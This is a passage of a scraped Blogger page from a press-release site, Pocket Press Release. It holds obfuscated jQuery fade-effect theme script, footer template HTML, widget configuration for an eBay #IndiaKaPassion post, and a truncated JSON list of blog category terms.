_0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3121834124-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7t3VcdPxrNe1hUkBEb35axPvH4Ow:1764037558460';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/03/ebay-reveals-indiakapassion-lifestyle.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/03/ebay-reveals-indiakapassion-lifestyle.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/03/ebay-reveals-indiakapassion-lifestyle.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/5102209481320677853/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2307ff71f4bbb269', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5102209481320677853', 'postImageUrl': 'http://ift.tt/1MAGHsu', 'pageName': 'eBay reveals #IndiaKaPassion: Lifestyle category is the most loved. Fitness products and musical instruments are emerging as newer categories', 'pageTitle': 'Pocket Press Release: eBay reveals #IndiaKaPassion: Lifestyle category is the most loved. Fitness products and musical instruments are emerging as newer categories', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'eBay reveals #IndiaKaPassion: Lifestyle category is the most loved. Fitness products and musical instruments are emerging as newer categories', 'description': 'Pocketpressrelease is an online press release website', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYQgYqOdzxQT9aYOSBYGCf7HHTmkktPEpFSPAeo2V4KK2TgqEjEN6ICnpVO6XfaVEgw4NcR3FPqg', 'url': 'https://www.pocketpressrelease.com/2016/03/ebay-reveals-indiakapassion-lifestyle.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5102209481320677853}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2005706681-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Business?alt=json-in-script&callback=display_related_posts
body_size: 160932
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS 